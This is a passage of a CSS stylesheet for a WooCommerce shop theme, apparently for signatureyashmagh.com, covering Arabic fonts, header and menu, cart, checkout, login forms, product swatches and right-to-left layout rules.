  src: url("../fonts/FrutigerLTArabic55Roman.woff") format("woff");
}

@font-face {
  font-family: "Frutiger LT Arabic 45 Light";
  font-style: normal;
  font-weight: normal;
  src: url("../fonts/FrutigerLTArabic45Light.woff") format("woff");
}

@font-face {
  font-family: "Frutiger LT Arabic 65 Bold";
  font-style: normal;
  font-weight: normal;
  src: url("../fonts/FrutigerLTArabic65Bold.woff") format("woff");
}

@font-face {
  font-family: "Frutiger LT Arabic 75 Black";
  font-style: normal;
  font-weight: normal;
  src: url("../fonts/frutigerltarabic75black.woff") format("woff");
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

p:empty {
  display: none;
}

select,
textarea,
input {
  border-radius: 0 !important;
  box-shadow: none;
}
img {
  border: 0 !important;
  border-radius: 0 !important;
}

.form-check-input[type="radio"] {
  border-radius: 50% !important;
}

.container {
  margin: 0 auto;
}

button,
select {
  -webkit-appearance: none !important;
}

.c-iconsvg.c-iconsvg--search {
  height: 17.49px;
  object-fit: cover;
}
.woocommerce-cart header.sticky,
.woocommerce-checkout header.sticky {
  background: #fff;
  transition: background 0.3s;
}

.rtl ol {
 list-style: arabic-indic;
}

.condition_to_be_follow ol {
        padding-inline-start: 30px !important;
}

.woocommerce-ordering.woocommerce-ordering-margin-css button.btn.dropdown-toggle {
    direction: ltr !important;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1170px !important;
    padding: 0 !important;
  }
}
@media (min-width: 1440px) {
  .container {
    max-width: 1350px !important;
    padding: 0 !important;
  }
}

header.sticky .header__main {
  padding-top: 1.25rem !important;
}
.hamburger {
  padding: 0;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}

.hamburger:hover,
.hamburger.is-active:hover {
  opacity: 1;
}

.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner::before,
.hamburger.is-active .hamburger-inner::after {
  background-color: #000;
}

.hamburger-box {
  width: 30px;
  height: 20px;
  display: inline-block;
  position: relative;
}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
  width: 30px;
  height: 2px;
  background-color: #000;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}

.hamburger-inner::before,
.hamburger-inner::after {
  content: "";
  display: block;
}

.hamburger-inner::before {
  top: -10px;
}

.hamburger-inner::after {
  bottom: -10px;
}

/*
   * Slider
   */

.hamburger--slider .hamburger-inner {
  top: 2px;
}

.hamburger--slider .hamburger-inner::before {
  top: 8px;
  transition-property: transform, opacity;
  transition-timing-function: ease;
  transition-duration: 0.15s;
}

.hamburger--slider .hamburger-inner::after {
  top: 16px;
}

.hamburger--slider.is-active .hamburger-inner {
  transform: translate3d(0, 10px, 0) rotate(45deg);
}

.hamburger--slider.is-active .hamburger-inner::before {
  transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);
  opacity: 0;
}

.hamburger--slider.is-active .hamburger-inner::after {
  transform: translate3d(0, -17px, 0) rotate(-90deg);
}

.hamburger {
  display: none;
}

.home .hamburger-inner,
.home .hamburger-inner::before,
.home .hamburger-inner::after {
  background-color: #fff;
}

.home #menuToggler.active .hamburger-inner,
.home #menuToggler.active .hamburger-inner::before,
.home #menuToggler.active .hamburger-inner::after {
  background-color: #000;
}

header.sticky .offer {
  box-shadow: 0 1px 2px #ededed;
  transition: all ease 0.3s;
}

.content__right .language__symbol {
  margin-inline-end: 0;
  background: #000;
  border: 1px solid #000;
  color: #fff;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  font-size: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all ease 0.3s;
}

.content__right .language__symbol:hover {
  color: #6f6969;
  background: transparent;
  transition: all ease 0.3s;
}

.home .content__right .language__symbol:hover {
  color: #fff;
  border-color: #fff;
  transition: all ease 0.3s;
}

.content__right .cart__container,
.logged-in .content__right .cart__container {
  margin-inline-start: 0.8125rem;
}

.media {
  padding: 0 0 !important;
}
.media_content > .row {
  gap: 14px 0;
  margin: 0 -20px;
}

.media_content > .row > div[class^="col"] {
  padding: 0 30px;
}

.media_image {
  position: relative;
  overflow: hidden;
  object-fit: cover;
  object-position: top;
}

.media_image a {
  display: block;
}

.logo_media {
  position: absolute;
  bottom: 14px;
  left: 14px;
  display: none;
}
.media_thumbnails img {
  width: 100%;
  overflow: hidden;
  object-fit: cover;
  object-position: top;
  border: 0;
}
.media_text {
  padding: 15px 0;
}
.media_date {
  display: inline-block;
  font-size: 13px;
  color: #6f6969;
  font-weight: 300;
  margin: 0 0 10px;
}
.media_text h2 {
  font-size: 17px !important;
  margin: 0 0 15px !important;
  line-height: 26px !important;
}
.media_text p {
  font-size: 13px;
  line-height: 1.4rem;
  font-weight: 300;
  color: #6f6969;
  margin-bottom: 14px;
}

.media_text .media_short_desc {
  margin-bottom: 15px;
}

.read_more_media .text_read:focus,
.read_more_media .text_read:active {
  color: #b59e75 !important;
}
.read_more_media .text_read {
  font-size: 13px;
  font-weight: 400;
  color: #b59e75 !important;
  position: relative;
}

.svg_arrow_right_media {
  padding-inline-start: 7px;
  transition: all ease-in-out 0.3s;
}

.read_more_media svg {
  width: 18px;
  height: 18px;
}

.read_more_media svg path {
  fill: #b59e75;
}

.read_more_media > a:hover .svg_arrow_right_media {
  padding-inline-start: 14px;
  transition: all ease-in-out 0.3s;
}
.signup button {
  padding: 0 0.6125rem !important;
  vertical-align: bottom;
  margin: 0 0 -5px;
}

.details__contents .content__right {
  top: 0px !important;
  margin-top: 20px;
  transition: all ease-in-out 0.3s;
  margin-top: 0 !important;
}

.details__contents .content__right.stickyit {
  top: 3.1875rem !important;
  transition: all ease-in-out 0.3s;
}

*:focus,
.search__form input:focus {
  background: transparent !important;
}

#woosq-popup .variations_form td {
  border-color: #000 !important;
}

.lost_reset_password p:first-child {
  margin: 0px 0 15px;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle {
  margin: 7px 0 0;
}

.woocommerce-form-login__rememberme
  .woocommerce-form__input.woocommerce-form__input-checkbox {
  height: unset;
  position: relative;
  top: 3px;
}

.woocommerce-form-coupon button {
  height: 43px;
  min-height: 43px;
  line-height: 1;
}

.question {
  padding-inline-start: 20px !important;
  position: relative;
}

.question i {
  position: absolute;
  left: 0;
  top: 14px;
  padding: 0 !important;
}



.single-product.cfvsw-label-inline table.variations td {
  border-color: #000 !important;
}

.xoo-wsc-qty-price span.class_for_text_span {
  padding-inline-end: 5px;
}

.wc-pao-addon-add-your-initial,
.single-product .wc-pao-addon-add-your-initials {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}

.wc-pao-addon-add-your-initial .wc-pao-addon-name,
.single-product .wc-pao-addon-add-your-initials .wc-pao-addon-name {
  order: 2;
  margin: 0;
  margin-inline-start: 0.625rem;
}

.wc-pao-addon-add-your-initial .wc-pao-addon-wrap,
.wc-pao-addon-add-your-initials .wc-pao-addon-wrap {
  order: 1;
}

.woocommerce .form-row input.wc-pao-addon-custom-text {
  margin: 0 !important;
  border-color: #000 !important;
}

.size-dropdown,
.wc-pao-addon {
  margin-bottom: 10px !important;
}

.details__container form button.btn--border {
  margin-bottom: 20px !important;
  transition: all ease 0.3s;
}

.add_to_cart_button_css_for.single_add_to_cart_button:not(.disabled):hover,
.details__container form button.btn--border:not(.disabled):hover {
  color: #fff !important;
  background: #000 !important;
  transition: all ease 0.3s;
}

.details__container ul li:last-child {
  margin-bottom: 0 !important;
}

.woocommerce-checkout .woocommerce-form-coupon,
.woocommerce-checkout .woocommerce-form-login {
  max-width: 550px;
}

.checkout_coupon.woocommerce-form-coupon .form-row-first {
  width: 40% !important;
}

.checkout_coupon.woocommerce-form-coupon .form-row-last {
  width: 59% !important;
}

.gpay-card-info-container:hover,
.gpay-card-info-container {
  border: 1px solid #000;
  background: #000 !important;
}

.gpay-card-info-container:hover {
  background: #555 !important;
}

.single-product.cfvsw-label-inline table.variations td {
  width: auto;
}

.single-product
  .variations_form.cart.form_css_margin_bottom
  .cfvsw-swatches-container {
  gap: 0;
}


.social-youtube,
.wooco_wrap .wooco_component_product_description,
.woocommerce-cart .wc-stripe-payment-method.or .wc-stripe-cart-or,
.random-product .product__details .product__title > p,
.woocommerce-cart .extra_css_to_hide_section,
.single-product .extra_css_to_hide_section {
  display: none;
}

.rtl .wooco_wrap .wooco_component_product_name,
.wooco_component_product_name {
  text-align: right;
}

.wooco_wrap .wooco_component_product_name {
  text-align: left;
}

.wooco_wrap .wooco_component_product_description {
}

.payment_method_stripe_googlepay {
  margin-bottom: 20px !important;
}

.checkout_coupon.woocommerce-form-coupon .form-row-first {
  width: 41% !important;
  margin: 0 !important;
}

.woocommerce-account article,
.woocommerce-cart article {
  padding: 0 15px !important;
  margin: 0 auto !important;
}

.woocommerce-cart-form__contents .coupon #coupon_code {
  height: 43px;
  min-height: 43px;
  line-height: 43px;
  border: 1px solid #e0e0e0 !important;
  padding: 0rem;
  padding-inline: 15px;
}

.woocommerce-MyAccount-content a.button {
  margin-top: 10px;
}

#payment .place-order .button,
.close__container .button_custom_css,
.woocommerce-MyAccount-content a.button,
.woocommerce-MyAccount-content button,
.woocommerce-cart-form__contents .actions button,
.woocommerce-cart-form__contents .coupon button {
  background: #000 !important;
  padding: 15px;
  color: #fff !important;
  min-width: 120px;
  transition: all ease-in-out 0.3s;
  border: 1px solid;
  transition: all ease-in-out 0.3s;
}

.stripe_cart_gateway_active .checkout-button {
  border: 1px solid #000;
  background: #000;
  transition: all ease-in-out 0.3s;
}

#payment .place-order .button:hover,
.close__container .button_custom_css:hover,
.woocommerce-MyAccount-content a.button:hover,
.woocommerce-MyAccount-content button:hover,
.woocommerce-cart-form__contents .actions button:hover,
.woocommerce-cart-form__contents .coupon button:hover,
.stripe_cart_gateway_active .checkout-button:hover {
  background: #555 !important;
}

.stripe_cart_gateway_active table {
  background-color: #f6f6f6 !important;
  height: 100%;
  padding: 30px 30px;
}

.stripe_cart_gateway_active tbody td,
.stripe_cart_gateway_active tbody th {
  text-transform: uppercase;
  font-weight: 900;
}

.stripe_cart_gateway_active tbody td {
  text-align: right !important;
}

.stripe_cart_gateway_active tbody td {
  text-align: right;
}

.stripe_cart_gateway_active tbody td,
.stripe_cart_gateway_active table:not(.has-background) th,
.stripe_cart_gateway_active .product-total,
.stripe_cart_gateway_active .product-name {
  background: transparent;
  padding: 0;
}

.stripe_cart_gateway_active tbody tr td,
.stripe_cart_gateway_active tbody tr th {
  padding-block: 13px !important;
  border-bottom: 1px solid #dddddd;
  font-size: 12px;
}

.stripe_cart_gateway_active tbody tr:last-child td,
.stripe_cart_gateway_active tbody tr:last-child th {
  border-bottom: 0;
}

.stripe_cart_gateway_active tbody tr td {
  padding-inline-end: 20px !important;
}
.stripe_cart_gateway_active tbody tr th {
  padding-inline-start: 20px !important;
}

.stripe_cart_gateway_active .woocommerce-Price-amount {
  font-weight: 800;
}

.woocommerce-cart-form__contents .woocommerce-Price-amount {
 /* font-weight: 800;*/
}

.woocommerce-cart-form__contents .product-name a {
  text-transform: uppercase;
  font-weight: 800;
  text-decoration: none;
}

.woocommerce-cart-form__contents .product-thumbnail img {
  width: 75px;
  max-width: 75px !important;
  height: 75px !important;
  object-fit: cover;
  object-position: center;
  margin: 0 !important;
  overflow: hidden;
  border: 1px solid #dedede;
}

.checkout-button.button.alt.wc-forward:focus {
    color: #000;
}
.checkout-button.button.alt.wc-forward {
  margin-top: 25px;
}

/*.checkout-button.button.alt.wc-forward::after {}*/
.checkout-button.button.alt.wc-forward svg {
    width: 19px;
    height: 19px;
    position: relative;
    left: 5px;
    transition: all ease-in-out 0.3s;
}

.rtl .checkout-button.button.alt.wc-forward svg {
    left: auto;
    transform: scale(-1);
    right: 5px;
}

.checkout-button.button.alt.wc-forward svg path {
    fill: #fff;
}

.woocommerce-cart-form__contents dl.variation {
  margin: 0;
}

.cfvsw-product-container .cfvsw-swatches-option:hover {
  background: #000;
}

.cfvsw-product-container .cfvsw-swatches-option:hover .cfvsw-swatch-inner {
  color: #fff;
}

.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag input,
.cfvsw-swatches-option.cfvsw-label-option,
.details__container form button.btn--border,
#woosq-popup .variations_form select,
.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag > p,
.woocommerce .form-row input.wc-pao-addon-field,
.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag > p > input,
.quantity_css_for,
#toggleButton {
  height: 45px !important;
  min-height: 45px !important;
}

.woocommerce-cart .sidebar {
  display: none;
}

#billing_phone_field,
#billing_state_field,
#billing_country_field,
.custom-checkout-form .woocommerce-input-wrapper > input,
.custom-checkout-form .woocommerce-input-wrapper > input,
.custom-checkout-form span.select2-selection,
.custom-checkout-form #billing_state,
.custom-checkout-form .form-row textarea,
.woocommerce .form-row input,
.woocommerce .form-row textarea {
  margin-bottom: 15px !important;
}

.woocommerce-account .u-column1.col-1.woocommerce-Address address {
  border: 1px solid;
  line-height: 1.3;
  padding: 10px 10px;
  margin: 10px 0 0;
}

.woocommerce-Address-title.title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0px 0 10px;
}

.u-column1.col-1.woocommerce-Address {
  max-width: 50% !important;
  margin: 0 !important;
}

.woocommerce-Address-title.title {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.woocommerce-MyAccount-content h3 {
  margin: 0px 0 10px;
}

.woocommerce-account .woocommerce-address-fields__field-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  gap: 0 10px;
}

.woocommerce-MyAccount-content .select2-selection--single {
  height: 43px;
  min-height: 43px;
  line-height: 43px;
  border: 1px solid #e0e0e0 !important;
  border-radius: 0;
}

.woocommerce-MyAccount-content #select2-billing_country-container,
.woocommerce-MyAccount-content #select2-billing_state-container {
  height: 43px;
  min-height: 43px;
  line-height: 43px;
  padding: 0rem;
  padding-inline: 15px;
  border-radius: 0;
  box-shadow: none;
}

.form_field_enquery span,
.custom-checkout-form #billing_state_field span {
  position: relative;
}

.form_field_enquery span::after,
.select2-selection__arrow b::after,
.menu-item-has-children > a::after,
.custom-checkout-form #billing_state_field span::after {
  content: "" !important;
  position: absolute;
  background-image: url(https://signatureyashmagh.com/wp-content/uploads/2023/11/drop_black.svg);
  background-repeat: no-repeat;
  background-size: contain;
  width: 13px;
  height: 13px !important;
  pointer-events: none;
}

.menu-item-has-children > a::after {
  background-image: url(https://signatureyashmagh.com/wp-content/uploads/2023/11/drop_black.svg);
  top: 50% !important;
  transform: translateY(-42%) !important;
  pointer-events: none;
}

.rtl .menu-item-has-children > a::after {
  left: -2rem !important;
}

.home .menu-item-has-children > a::after {
  /*background-image: url(https://signatureyashmagh.com/wp-content/uploads/2023/11/drop_white.svg);*/
}

.form_field_enquery span::after,
.select2-selection__arrow b::after,
.custom-checkout-form #billing_state_field span::after {
  right: 10px;
  top: 50% !important;
  transform: translateY(-50%);
}

.select2-selection__arrow b::after {
  right: -3px !important;
}

.rtl .form_field_enquery span::after,
.rtl .select2-selection__arrow b::after,
.rtl .custom-checkout-form #billing_state_field span::after {
  right: auto !important;
  left: 10px;
}

.rtl .select2-selection__arrow b::after {
  left: -10px;
}
.woocommerce-MyAccount-content .checkout__shipping_form {
  margin: 0;
}

legend,
fieldset {
  background: transparent !important;
}

.woocommerce_account_sumo_subscriptions
  .woocommerce-message.woocommerce-message--info {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  flex-direction: column;
  justify-content: flex-start;
}

.woocommerce_account_sumo_subscriptions .woocommerce-Button.button {
  margin: 0 0 10px;
  color: #fff !important;
}

.woocommerce table.my_account_orders .button {
  text-align: center;
}

.woocommerce-cart-form__cart-item.cart_item .product-quantity input {
  border: 1px solid !important;
  width: 43px;
  text-align: center;
  height: 43px;
  min-height: 43px;
  line-height: 43px;
}

.woocommerce-cart .wc-proceed-to-checkout .wc_stripe_cart_payment_methods {
  width: 100% !important;
  margin: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals {
  width: 100%;
  max-width: 400px;
}


#shipping_method input,
.checkout-button.button.alt.wc-forward::after,
#ci,
.dd-selected-description-truncated,
.single-product .details__container ul li:before,
.single-product .checkout__checkout_form .custom-checkout-form,
.woocommerce-SavedPaymentMethods-saveNew {
  display: none !important;
}

.details__thumb.swiper-slide img {
  object-fit: cover;
  object-position: center;
}

body:not(.home) #searchBtn svg path {
  fill: #000 !important;
}

.dropdown-toggle:focus,
.quantity-button:focus,
#toggleButton:focus,
body:not(.home) a.language__symbol:focus,
.subscription__section .woosq-btn:focus {
  color: #000 !important;
}

.btn_blk.button:focus {
  color: #fff !important;
}

#detailBtn button:focus,
/*.signup button:focus,*/
.btn_blk.button:focus {
  background: #555 !important;
}

.social-icons {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0 15px;
  flex-wrap: wrap;
  margin: 5px 0 15px;
}

.social-icons a {
  display: inline-block;
  max-width: 20px;
  width: 20px;
  height: 20px !important;
  min-height: 20px !important;
  max-width: 20px !important;
}


.social-icons img {
  object-fit: cover;
  object-position: center;
  width: 100%;
  vertical-align: middle;
  display: block;
}

.social-icons .social-twitter img {
  width: 20px;
  height: 20px;
}


.single-product #wc-stripe-payment-request-wrapper,
.single-product #wc-stripe-payment-request-button-separator {
  display: none !important;
}

.link_login_register_title_header ul {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0 10px;
  flex-wrap: wrap;
}

.link_login_register_title_header ul li {
  cursor: pointer;
}

.link_login_register_title_header ul h2 {
  font-size: 15px;
  font-weight: 400;
  padding: 10px 15px;
  background: transparent;
  text-transform: uppercase;
}
.link_login_register_title_header ul li.active h2,
.link_login_register_title_header ul li:hover h2 {
  border-bottom: 2px solid #000;
  background: transparent !important;
}

.woocommerce-lost-password .woocommerce-ResetPassword.lost_reset_password,
.login_register_tabs {
  max-width: 650px;
  margin: 0 auto;
}

.woocommerce-form-register.register,
.woocommerce .woocommerce-form-login {
  background: transparent !important;
  padding: 0 !important;
}

.woocommerce .customer_login_register_wrapper .form-row input,
.woocommerce .customer_login_register_wrapper .form-row input {
  border-bottom: 1px solid #e0e0e0 !important;
}

.link_login_register_title_header ul li,
.link_login_register_title_header ul li.active,
.link_login_register_title_header ul li:hover,
.link_login_register_title_header ul li.active h2,
.link_login_register_title_header ul li:hover h2,
.woocommerce-form-register.register,
.woocommerce .woocommerce-form-login {
  transition: all ease 0.3s;
}


.woocommerce-ResetPassword.lost_reset_password .woocommerce-form-row {
    margin: 0 !important;
    float: none;
    width: 100% !important;
}

.woocommerce-ResetPassword.lost_reset_password .woocommerce-form-row .show-password-input::after {
    right: 35px !important;
    top: -12px !important;
}

.woocommerce-lost-password .woocommerce-ResetPassword.lost_reset_password p.woocommerce-form-row--first {
  width: 100% !important;
  margin-bottom: 15px !important;
}
#customer_login .woocommerce .woocommerce-form-login {
  margin-top: 37px;
}

.login_register_tabs .woocommerce-error {
  margin: 20px 0 0;
}

.product__detail {
  align-items: flex-start;
  margin-top: 15px;
  gap: 0 4px;
}
.product__detail > div {
  flex: 1 1 auto;
  max-width: initial;
}

/*--------*/
/*11/6/2023*/

.logo {
}
body:not(.home) .logo svg path {
  fill: #000;
}

.header__main .logo svg {
  width: 170px;
}

.header__main .logo i {
  font-size: 4.2rem !important;
}

.content__right .search__container button#searchBtn {
  padding: 0 !important;
}

.rtl .content__right .language__symbol {
  width: 23px;
  height: 23px;
  top: 2px;
  position: relative;
  font-size: 11px !important;
}
.content__right .search__container svg.bi-person {
  width: 25px;
  height: 25px;
}

body:not(.rtl) .language__symbol {
  width: 21px;
  height: 21px;
}
body:not(.rtl) .language__symbol p {
  font-family: "Frutiger LT Arabic 55 Roman" !important;
  line-height: 1;
  position: relative;
  top: -6px;
  font-size: 15px;
  font-weight: 700;
}

.offer {
  position: relative;
  z-index: 0;
  padding: 9px 0;
  height: auto;
  box-shadow: 0 0 2px #dedede;
}

#offer-cross {
  position: absolute;
  right: 40px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  z-index: 26;
  pointer-events: all;
}

#offer-cross svg {
  width: 10px;
  height: auto;
}
#offer-cross i {
  font-size: 0.8rem;
  color: #000;
}

.xoo-wsc-sc-cont .xoo-wsc-cart-trigger > * {
  margin-right: 0;
  line-height: 1;
}

.woocommerce .woocommerce-form-login {
  background: transparent;
  padding: 0;
}

.prod_img_css > a > img {
  object-fit: cover;
  object-position: top;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.brilliant__contents h2 {
  font-size: 1.1rem !important;
  display: inline-block;
  font-weight: 600 !important;
  line-height: 24px;
  text-transform: uppercase;
}

.boutique__contents h1,
.contact h1,
.page-template-template-contact-us .contact h2,
.brilliant__contents h1,
.terms__contents h1,
.journey__contents h1 {
  font-size: 2.5rem !important;
  letter-spacing: 0.001px;
  text-transform: uppercase;
  font-size: 19px !important;
}

.boutique__contents h1 {
    font-weight: 400;
    margin-bottom: 1.438rem;
    padding-bottom: 0 !important;
}

.journey__contents img {
  margin-bottom: 55px;
}

.terms__contents p,
.journey__contents p {
  margin-bottom: 30px;
}

.terms__contents h2,
.journey__contents h2 {
  margin: 0 0 10px !important;
  font-weight: bold !important;
  font-size: 17px !important;
}

.condition_to_be_follow .journey__contents h2,
.condition_to_be_follow .journey__contents h1 {
  font-weight: 700 !important;
}

.condition_to_be_follow .journey__contents ol,
.condition_to_be_follow .journey__contents ul,
.condition_to_be_follow .journey__contents p,
.condition_to_be_follow .journey__contents h2,
.condition_to_be_follow .journey__contents h1 {
  margin-bottom: 12px !important;
  line-height: 18px;
  color: #000;
}

.condition_to_be_follow .journey__contents ul li,
.condition_to_be_follow .journey__contents p {
  font-size: 13px;
  color: #000;
}

.condition_to_be_follow .journey__contents ol,
.condition_to_be_follow .journey__contents ul {
  padding-inline-start: 10px;
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.xoo-wsc-products.content__top > div:last-child .cart__item,
.brilliant__contents .row-contents:first-child,
.journey__contents ul p,
.journey__contents ol p {
  margin-bottom: 0 !important;
}

.product__details {
  margin: 10px 0 0;
}

.noted_marked a,
.noted_marked {
  font-size: 14px !important;
  line-height: 18px !important;
}

.single-product .details__container h2 {
  margin-bottom: 30px !important;
}

.details__container form.cart {
  margin: 0 0px 30px !important;
}

.single-product .variations_form.cart {
  margin-top: 10px;
}

.single-product .cart .wc-stripe-product-checkout-container.bottom {
  margin-top: 0;
}

.rtl.single-product .cart .wc-stripe-product-checkout-container.bottom {
  /*margin-top: -40px;*/
}

#detailBtn {
  margin: 0;
  padding-inline: 0 !important;
  padding-block: 20px !important;
}

.details__container form .quantity {
  margin-bottom: 0px !important;
}

.single-product
  .wc-pao-addon-add-your-initial
  .single-product
  .wc-pao-addon-add-your-initials {
  margin-bottom: 30px !important;
}

.wc_stripe_product_payment_methods li {
  max-width: 100% !important;
}

.boutique__wrapper {
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  gap: 0 30px;
  flex-wrap: wrap;
}

.brilliant__contents .row-contents:first-child {
  margin: 0 !important;
}

.sidebar {
  margin-top: 0 !important;
  padding-top: 113px !important;
}

body:not(.home) .sidebar {
  background: #fff;
}


.sidebar__menus li.divider {
  margin-bottom: 48px;
}

.home .c-iconsvg path {
  fill: #fff;
}

.search__form {
  margin-bottom: 10px;
}

#email_ci {
  display: none;
}

main[data-app-namespace="notFound"],
main[data-app-namespace="journey"],
contact,
main[data-app-namespace="brilliant"],
main[data-app-namespace="boutique"],
main[data-app-namespace="details"] {
  padding-top: 7.4rem !important;
}

main[data-app-namespace="listing"] {
  padding-top: 7.2rem !important;
}

.woocommerce-cart main,
.woocommerce-checkout main {
  padding-top: 30px !important;
}

.woocommerce-ordering.woocommerce-ordering-margin-css button {
  padding-inline: 0 !important;
}

.product {
  margin: 0 !important;
  gap: 80px 40px !important;
}

.woocommerce-loop-product__link {
  padding: 0 !important;
}

.boutique__address {
  margin-bottom: 38px;
}

.brilliant__contents .row-contents:nth-child(2),
.boutique__address p:first-child {
  display: none;
}

.boutique__address p {
  font-size: 13px;
  font-weight: 400;
}

.boutique_sec .stockist__address p a,
.boutique_sec .boutique__address p a,
.stockist__address p,
.boutique__address p {
  color: #6d6d6d;
}

.boutique_sec .stockist__address p a:hover,
.boutique_sec .boutique__address p a:hover,
.stockist__address p strong,
.boutique__address p strong {
  color: #000;
}

.boutique__thumb {
  margin-bottom: 60px;
}

.brilliant__contents h1 {
  margin-bottom: 75px !important;
}
.brilliant__contents .row-contents:not(:last-child) {
  margin-bottom: 50px;
}

.short-description {
  max-height: initial !important;
  transition: all 0.3s ease !important;
  position: relative;
}

.short-description.for_remove_bg {
  -webkit-line-clamp: initial;
}

.sidecart_title {
  font-size: 11px !important;
  margin-bottom: 25px !important;
}

.sidecart button.btn {
  margin-top: 25px;
  margin-bottom: 15px;
}

.class_for_text_span,
.margin_bottom_for_info {
  text-transform: uppercase;
  margin-bottom: 6px !important;
  display: inline-block;
  font-size: 11px !important;
}

.margin_bottom_for_info.xoo-wsc-pname {
  font-size: 13px !important;
}

span.xoo-wsc-del-txt {
  margin: 0 !important;
  position: relative;
}

span.xoo-wsc-del-txt a {
  border-bottom: 1px solid;
}

.xoo-wsc-ft-totals {
  padding: 0 !important;
  margin: 60px 0 50px;
  font-size: 15px;
}

.xoo-wsc-ft-amt {
  margin: 0 !important;
  padding: 0 !important;
}

.recommended > h2 {
  font-size: 15px;
  margin-bottom: 30px;
}

.prod_img_css > a > img {
  padding: 0px 8px;
}

.product__title > a > p {
  text-transform: uppercase;
  font-size: 11px;
  margin: 0 0 5px;
}

.page-template-template-subscription .single-product div.product {
  flex-wrap: nowrap;
}

.page-template-template-subscription .quantity,
.page-template-template-subscription
  .wc-pao-addon-container.wc-pao-addon.wc-pao-addon-extra-carry-bag {
  display: none;
}

.page-template-template-subscription .woosq-product .thumbnails {
  background: transparent;
}

span.xoo-wsc-ft-amt-label {
  padding-right: 7px;
}
.rtl span.xoo-wsc-ft-amt-label {
  padding-right: 0;
  padding-left: 7px;
}

.details__contents .content__left {
  position: relative;
  top: -112px;
}

/*rtl*/

.rtl #offer-cross {
  left: 40px;
  right: auto;
}
.rtl .product__title,
.product__detail > div.product__price {
  /**/text-align: right;
}

body:not(.rtl) .product__detail p {
  font-size: 11.375px !important;
}

.rtl .product__detail > div.product__price {
  text-align: left;
}

.rtl .signup button {
  margin: 0 0 -5px;
}

.rtl .iti--separate-dial-code .iti__selected-dial-code {
  direction: ltr !important;
  margin-left: 0;
  margin-right: 6px;
}

.details__container table.variations {
  top: 54px !important;
}

.cfvsw-swatches-option.cfvsw-label-option {
  padding: 0;
}
.cfvsw-swatches-option .cfvsw-swatch-inner {
  display: block !important;
  width: 100% !important;
  height: auto !important;
  font-size: 0.8125rem !important;
  padding: 15px 10px;
}

.left_content__empty {
  pointer-events: none;
}

.wooco_component_product_image img,
.wooco_component_product_image,
.wooco_component_product_selection .dd-option-image,
.wooco_component_product_selection .dd-selected-image {
  max-height: 40px;
  height: 40px;
  object-fit: cover;
  object-position: center;
  width: 40px !important;
  direction: ltr;
}

.sidebar {
  z-index: 2;
}

.woocommerce-checkout .woocommerce-form.woocommerce-form-login.login {
    max-width: 460px;
}

.woocommerce-checkout .woocommerce-form-login.login p:first-child,
.woocommerce-checkout .woocommerce-form-login.login .form-row-last,
.woocommerce-checkout .woocommerce-form-login.login .form-row-first {
  width: 100% !important;
}

.dd-select {
  border: none !important;
}

/*#wooco_component_product_select_1 .dd-selected */
.single-product .details__container .dd-selected {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.dd-pointer {
  margin-top: 0 !important;
}

.dd-option,
.dd-option-selected,
.single-product .details__container .wooco_component div.dd-select {
        display: flex !important;
    align-items: center;
}

body:not(.rtl).single-product .details__container .wooco_component .dd-pointer {
        margin-left: auto;
}

.rtl.single-product .details__container .wooco_component .dd-pointer {
            margin-right: auto;
}

.single-product .details__container .wooco_component .dd-pointer-down {
    top: 4.3px !important;
    position: relative;
    margin-top: 0 !important;
    right: 0 !important;
}

.single-product .details__container .wooco_component .dd-pointer-up {
    top: 0px !important;
}

.wooco_wrap .wooco_component_product_name,
.wooco_component_product_selection .dd-selected-text,
.wooco_component_product_selection .dd-option-text {
  font-weight: 400 !important;
  font-size: 14px;
  line-height: inherit !important;
  color: #6d6d6d;
  display: block;
  direction: ltr;
}

.wooco_components .wooco_component .wooco_component_name {
  font-size: 14px;
}

.create-account label {
  display: flex !important;
  align-items: center;
  flex-wrap: wrap;
  gap: 0 5px;
}

.woocommerce .form-row.create-account label span,
.woocommerce .form-row.create-account label input[type="checkbox"] {
  height: auto;
  margin: 0 !important;
  display: inline-block;
  width: auto !important;
}

.rtl .contact form {
  direction: rtl;
}
.rtl .contact .form_field select,
.rtl .contact .form_field textarea,
.rtl .contact .form_field input {
  text-align: right;
}

.rtl .contact .form_field.form_field_submit input {
  text-align: center;
}

.contact .wpcf7-form.invalid .form_field {
  border-color: #fff;
}

.contact .wpcf7-form.invalid .form_field {
  position: relative;
}

.rtl .form_field span.wpcf7-spinner {
  left: -50% !important;
  transform: translateX(-50%) !important;
}

.discount-product-top {
  background: #fafafa !important;
  border: 1px solid #ebebeb;
  padding: 10px 10px 10px 30px !important;
  margin-bottom: 10px;
  position: relative;
}

.discount-product-top svg {
  position: absolute;
  left: 5px;
  width: 20px;
  top: 50%;
